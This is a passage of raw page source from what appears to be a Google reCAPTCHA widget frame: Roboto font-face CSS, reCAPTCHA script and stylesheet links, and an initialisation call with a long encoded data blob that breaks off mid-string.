  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-QIG2miFSom2C73z3178iQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-QIG2miFSom2C73z3178iQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-QIG2miFSom2C73z3178iQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6A5LcOhTW8RwoXCg8Kjw7pJwpRlwqfCm8K+a8O/GsOWIMK5DsKsw5ksOgbDoXLDocOTwrw7f8OVVcKNKx7DncKqwp4OwpnCgxTDmm3CksKVw7dXw7AGT8KCwoTDnsOkK8K5YsOJwrzDjWAnw6hVXS5wwqo7wqUkwqs9bjACwrjClDoMdsKvwpddw6rDnBXCrxxldWPDj2DCrsOLwrBBwovCgBjDicOXwrnCgcOqfDpWwp/Cg8OhX8Okw73Dhx/CtlnCisKdw7LDmMKNOG/Dvn/ClXfDhMK8EsOXbFpIdlsJwofCqSNfw67Dv8O4fcOhw47DiFdsw4B9bcK3wowAIjxoETLCq0HCsV1jfsOJw7Z0a8Oewp4gUAzCjWMxw6TDusKGLcKtS8KZD8OHwobCicKuw59QwpBrY8OveG/Dv1Nkw47DmS/DogIyw5wJEMOZwo9swrjDh8O6wq5lawYGwozCkMOeY0LCicKXT8KNw5giw5ItJ8OaFcOzCMKww6wXbMO2AD3CtGMPTlQ7w5TDgl4dwqrDhcKuc8KFS8OzwrXDsMOyJW3Dm8OfAmc5w7/CosO2PcKkGW/[base64]/F2V5w60ZMk8zw7/[base64]/[base64]/WzwYGBgWw6EcPMKDwpDCrEdpEX5AMMOIwqIIwqwywqLCpsO4w5Y7YMKARsONHQLDg8OowoFRT8KFJj53asOlIATDkictw6IgZMOsN8OEwrxsfzkJUsK/PQ3ClAxidTPCv2PCnwBwRsK+w7PCmMKsdh91wpIjwpVgw5d5eA8vwq84wqbCryHDncKcBWYdPcOvAh8GwoAdTSUuFSgldSkuOMKcYcOpRMOaHjfDqRfDtXNGwrUNYgUcwofDgMKjw6vDvcKYVlDDkD9swr9Jw7JPZcKXVVjDrGAGRMONK8KOw5/DrcKAellqDcOeNlsnw73CmGEdAXpZPkZjWEp0cMKcasKxwoQwH8O2B8O6HMKILsOdAcKHK8O+bsKZw5g8wq0vfsOqw6hoYzYzN3ZBO8K1TRNFEVBhwojDtsOJw7dKw7Z6w4AcwoFSNwl5L3TDksKGw4Uwbk/DvsOaWcKAw47Dk8OscMOmYi3DtUPCgnsfwpnCrsOvQAHCssOyT8KwwrkAw4DDmjpPwpx0M2Uhw73DvznCi8OXCMOTw4HDhcOswq/[base64]/DkVhhwqcXJMKzcsO+PU/[base64]/Dl0jCs01OT8K6wobCsTzCrW/DhmoUw4YuwpLDl8K/w7TDqxUMWcOAw6HDt8KfVcOtw4PDvsKAw4HCsTJzw6VvwpJBw5Jwwo7DsRFAw5xRBXbDp8OoPBvDvG7Di8O+DcOKw6Z9w5o0KMOCwrnDtsOzP0bChjEcDgXDpzxkwpIXw6zDvEQNLn/[base64]/Dtx56YGbDp8Oqw4Z/[base64]/CosO/[base64]/DqsOKw54jw7DDksKbecOuw6vDpMKqwrgCw7bCp8ORNE7Dtk4uwq/[base64]/Cu8KPaMOLacOBdMKID8OrwrtuZAzDh8OGMkPDs8K3w64XKcOrwphvwr/CoEJowpDDkmcYHsOGcMOyZsOWakfDr17Dtz5ZwqjDpwjCs3IsGATDpMKSNMKGdSrDp0FYGMKdw5VCHwfCrwp4w5oIw47CvsOwwqtVaE7CsSPCqwIjw6fDkG57wrPCngw2wq3CjRp/w4DCrXggwrQywoQMwp0Fwo5SwqhvcsKyw6nDgBbCpMO6IsKbQMKLwqjCiwtVBi0hf8Kuw4rDhMO8BMKUw71EwqIDNyB9woPCkXgkw6DCjSppw5nCsU9dw7MOw5TDsVYGwpsgwrfDoMOcVy/[base64]/[base64]/[base64]/[base64]/CvRFiw5rCunnCqB3Dk8Oyw7kNbsKPT8KtMVfCnFQTw6TCvcOZwpNXw47DuMKWwrjDkEEDK8OSwpnClsK4w4x5YsOlWCzCi8OuNHzDtcKjWcKDdHhVcXt9w7AwVklYQMOBb8K/w5/[base64]/ChcOBw5rCpS5WwprDrTF7w47Ctj11w7seV8KEwqUsG8K1w6kERgMKw5nDmC5rC0c/eMOVw4BbSgYCPMKeay7Dn8O2O3vCnMOYOcKeAwPDjcOTw54jK8KWw6R0woLDg1F6wqTCl1bDjGfCv8Krw4DCrndDV8O5w74hKBPCt8K9VHIFw4VNWcOFci5CQ8O6wodye8Kow4/[base64]/DvScywo/Cln/ClVTCpDJOwqPCn8KRw4/Chg06wopAw5RBPsOawoXCq8O+wpjCs8KMSUELwrHChsOrdQ3Dn8K8w4dWw4rCu8K/[base64]/DoV/CmTPDpFbDosOKw4bDpzEmwoptccOgPMKwQ8KpwrjCs8OjKsKlw7R9aHZ+JcOgKsOMwq9dw6d8fcK5wp4ecyl/w711WsKhwqQxw5XDo3xheD7DvMOvwrTCncONBCvDmsONwpU7wqcEw6VdGsOpQTREf8KcNsKoI8OqcDHClmRiw77Dn3VSw4htwptZw6fCtm17A8OTw4TCk3Myw6/[base64]/CjkMgEMOySsKsIhjDn8KsSznCjMK/w6MTwq1RITnCpsOdwq47QcOQw70qdcOHFsO3dsOOfgpmw6BGwodIw5vClDjDkTfClMO5wrnCl8OkOsKXw6fClC3Dt8O/[base64]/DkMKjwrh/w4nCsUgsw7Fww7zCuAjCoMK8w4DCksOJAsOhVMOrNsO6K8KEw5hfUsKswpjDuUQ4DcOgYMOefcORLsKQIRXCl8KQwocIZkTCpz7DncOhw43CtQlQwqh/w5vCmUXDmktLworCu8KQw7XDrR15w7QdC8KKNMOqwoAAD8KLMhpcw47DmgbDvMK8wqUCccKeGy0XwpgIwp0eNWbDsDFBwogVw4xFw7nCg3PCgFN6w4rDoisPJFrCg31lwpDCpmXCuTDDjsKublAvw7LDnx7DkhnDjcKAw5fCqsOFw5ZtwqcHOzfDrWR4w5nCo8K3EcK/[base64]/cRggwpLDvMOna8OObGQnw68FYMK0GsOFwrdNwqTDtcODDCFGw4tmwqbCpz3Dh8O6dcOEIjnDssOjwp9yw6AAw43Dr37Dpmgpw4NdCn7DliUkGsOEw7DDnU4Dw6/CssOMXGQCw4TCqMOYw6fDssOCajB9wr0owoTCoxsvbk3CgBbClMOBw7XCtCZZfsKIKcOHw5vDr3nDqgHCv8Kkfgs2w7tnTmvDoMOPUMODw77DrE/DpsK9w60scnpkw4LChcOnwrkhwoXDjmvDnwrDpEMrwrTDvMKBw5LDqcKHw67CvjYHw68tRsKfKmzCmmHDj2I+wq12DVAaVsKSwpRGAFEtcn7CrxvDnMKlO8ODVWDCrBw4w5Bew4jCvE9Pw5o1ZBnDmMKuwqNrw6PCvsOXZlY/[base64]/CocKIUMOlwqR/FsOCWsKaSRdBeMO5NQAEwphCw6olbcK7c8OYwr3Cv3PCk1A0RcK4w67DkzcyJ8KDFMOpaiYpw7HDmsOoSk/[base64]/CklXCksK1wo9JTTfCg8OcwrvCncK0wplGworDqU0Me07DvT/[base64]/w4TDlsKbw4vDmMOsVMOuKGTDgGcowoHCncODwqRKwoXDrcOaw5QcBW7DgcO1w4wHwrJdwo3CvAtCw7gSwonDm25NwpgeHmTChcOOw6tOMlQvwoLCicO2PAFZPsKmwogEw6psTQpHRsOxwqkhE2NuXxc6wr1Cc8OBw6ZOwrkfw5rCmMKgw75xIMKCXW/DvcOsw7XCrMKQw4JvVsKqAcOAwp3DgSJuBMKvw4HDtcKewoI/wozDmAI5WsKkW2ktG8KXw4obQcO5fsOaWUPCq0MHZcKQdXbDqsOsMXHCrMKGw7nCh8KoNsOBw5LDrH7CisKJw6PDhCXDkhDCscOaEMKAw6I+SQxPwosWKAQZw5HCl8Kkw5vDkcOZwp3DgsKHw79KY8O4wprCrcOQw5gEZx7DsEMwKH01w4oyw4dfwp7CvU/[base64]/Rn/DvcKhw6PDlXsbwoIZasKcwoFFUF3Du8KSOGZJw4HCnkV7wpHDu1XCtB3DozTCiw11wonDnsKEwqLClMOdwqouQMOmbcOTTcKUBkHCtcKaECR/[base64]/[base64]/DusK0ccKccsK2WRPChMKGcynDvlMpZ8OjScK/[base64]/[base64]/Cs8KQw6ZFLEQEw7bCtcKsw6fCrsK5ETwAw6EIwoNELD9SfcKnVRrDqsKxw7/CpcKxwqrDjcOdw6vCsDTCj8OOIizCpwEuFlIbw7vDhcOGOsKwCsKuM0vCtcKUw48jbcKMAUleecK3RcK5YQzCpTDDh8OfwqXDssOpT8O4wpPDt8Oww5LCgVQ7w5Izw7kcH0E3OCZpwqLDs1LCtVDCoSDDjR/Dr0vDsgrCt8OywocCI2LCg21vLMKmwpkFwqrDncKzw7gdw6gTAcOsEMKXwpxlC8KewrbCm8Opw65swoR/wqpgwqZ0QMOTwoJhOQ7Ch0kYw7HDrDnCpMO/[base64]/V8KFw5Uuwqh9YgcFbsKUw7EZLcK1w6vDs8OowqMzDTbCt8OQFcOKwrjDvE3DgTRMwrs8wr9gwqcRL8OSb8KXw5gfEUrDh3nDvHTCscKgewR6bgs8wqjDtltlcsKawpJpwpAhwr3DqF/[base64]/JcK8wpfDksOswqI0H1EiRkUxFsOaQcOUbMOhVWTDl8KTa8OhOcK9wobDtjTCoy0XSXg4w6HDk8OIJA7Cj8K5PUDCr8KOUgnDgCrDrn/DrQbCv8Knw4MTwr7Ck1xsSWHDg8OidsKKwpl1WXjCocKBEj09woEZBDk+CEBtw47Do8OOw5VmwqzCrcKeOsKaHsO7dCbDn8KpKcOuF8Ohw7JPWT/[base64]/ZScLw5E1w4DCimHDtMOHw5w2wqTDocKQLMK0D8K/RzR9wq1+Fi7Dj8K7AlNBw6LCvsKEcsOvAhHCrHHCgzYJTcO0b8OnTcO5MMObQMOvPMKqw6zChAzDpkXDvcK6Y1nCpQPCusKrIcKuwp3DkMO6w45hw67DvloIHy/DqsKRw4HDhinDucKawqoyJsOINcOrUsKmw7tyw6fDiHfDmGXCoVXDrQjDhgnDksKiwqt/[base64]/Cg8OrUznCs8KCEsOewqjChk7Ci8Kkw7BVfcKEw48SAcOlVcKrw4wwD8KNw7HDu8KvRyzCsmHCpUAXwqoUXXBgMgPDvH3CocKpNCFJw5cvwp1ow77DnMK0w440GcKGw7VSwp49w6rCpC/DnVvCisKaw4PCr0/CrMOMwrzCnw3CocKwQcK0bl3Dhx7DlQTDmsOcBwdewpnCrsKpw7NseyV4wqHDjSjDtsKrcxTCgMO4w5/DpcKDwpPCqMO4wr0SwrrDv2DCgDzDulbDlsKhKkjDl8KtHsKvRcO/CmQxw5zCiljDhCYnw7nCocKjwrNqNcKnAS5ICMK2w4cWwojCm8OxNsOTfB5jwp/CqGXDlmRrGTXDqcKbw41xwpoPwrrCknPCp8OsRMOMwqQEaMO4BMKJw73DgXd5GMOlTlzCiCTDhwg+acOCw6nDgmEDUMK0wqVXJMOyEhXCmMKuY8K2CsOKKybDscOfDcK/K3kvO2LDosK2CcKgwr9PSXYxw4MvYsKHw5jCtsK1LsKMw7VtR3rCsXjCu1cOG8KKK8KOw4PDlArDgMKyPcOmMFHDpMOVKkM0QmPCt3DCqsKzw4nDkxjChEk6w7ApWgA8JGZET8KDwpfCoxnCtgHDl8O5wrRrwqIuw40LPsK2MsOuw7lGXh0TeA3Digs/PcO2wpACw6zCj8OZUcOOwrXCmcO2w5bCicO+IMKCw7VpUsOEw5/[base64]/FcKTw4s7DcKmfCt/w43CoMOvwpHCjC0dYn1RYMKewqrDnT5fw50ZcsOmwrhle8Kuw7bDuUtGwp4Ew7J8wpsCwqzCq1jClsKHAAPCrh/DtMODHVfCrMKvfCzCpMOqYGUJw5PCvXXDv8OTXsKsajnCgcKkw5fDm8KgwpvDl3oZUnhSS8KnGEt3wrhifcOAwqRiKH4/w4TCpRRVJyJxw6HDgMOyO8ORw6pUw5t1w588wqXDqnBjPxVUJGpnA2vDucOmRik/ElzDuEvDpxrDhcKJHF5OZWspa8K7w5/[base64]/w4VqaikGw5jCusKJw7nDiMOAAWzDqDjCisK/[base64]/CrsOZJ8KKeSRPwoDCmcO3w7Rjw4PDgwjDgzg3KMKKwpAGQWkgEsOQQ8O2wrLDisKcw5XDp8Kyw55awrDCg8ODMMOnJsOEahLCisOuw71CwrpQwpseRjDCnDbCswFTP8OGD1fDhsKWIcKWQW/CgcOmHcOjBHfDocO/WDHDsgzDtsK4EcKrI2jDscKwX0cpWHJ5YsOoPhgaw7wMesKnw6MZw53CrGEPwp3CscKTwprDhMKADMKmVAk4GjoQdRnDisOKF2ZcKsKVb0DCg8Kyw6XDpkdOw7rCm8ObGwoEwr1DKsKeXMOAWALCmsKUwoMwFF/Dp8OCHsK4w58TwoHDmVPClQ3DlUd3w5sCwoTDssOCwpUYAGTDmMOewqPDpRB5w4LDgcKOH8Ksw4fDoDTDosOVwo/CscKdwo/DksOSwpfDoUjCg8O1w4czYCRIw6XCnMOGw4nCijgWAG7CoyNYGsK3LcOkw4zDtcKqwq5Vw7t1DMOCKyjCkX/DokHChcKLZMO7w7xjKMK9Q8O5wpvCrsOkH8KSSsKjw7HCvWodF8KTKQ3Dq3TDjyrChkoEw6BSGFDDhcOfwr7DmcK/[base64]/DmxvDncOHw5LDu3bCssKowr0tGnTCjMK3CcK3UHZzwpNawqzCgMOAwqzCjcKyw7F1fsObw5tPVMOkGXJ2ZnLCh0zCkzbDj8KpwrvCp8KRwrzCkkViNsO2Wy/DlMKxwppJFjXDpUvDiwDDs8K2wrHCt8O7w4pdaRTCsj/ChE5JPcK8w6XDjgXCpSLCkz1yEMOAwoQgbQRVLsK6wrsfw7nDqsOgw6V3w7zDrhckw6TCiBDCocKjwpgSemfCgSvDh1/DpD/DgcK8wrB8wrrCqFJQF8KcTxvDkVFdExnCvjHDmMKxw4XCncOBwofDkVfCkEEhacOnwpDDlsOlbMKHwqBjwozDv8Krwq5XwpZKwrBTM8OawpRLdcO6wooSw4BudsKqw7txw4HDlltUw5nDucKqLmbCtyJrPh/CnMO1TsOww4DClcOgwrIXRVvCp8OWw6